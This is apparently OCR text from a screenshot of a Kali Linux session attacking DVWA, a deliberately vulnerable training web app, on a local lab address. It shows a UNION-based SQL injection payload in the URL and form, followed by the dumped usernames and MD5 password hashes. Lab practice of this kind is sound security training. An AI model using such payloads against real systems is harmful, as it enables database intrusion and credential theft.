 Annotate
Kali Linux 2023
2
2:24
Problem loading page
Damn Vulnerable Web Ap
192.168.1.101/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+password+
BUR
Settings
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
user, password FROM users#
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
Event log (4)
All issues
Memory: 109.4MB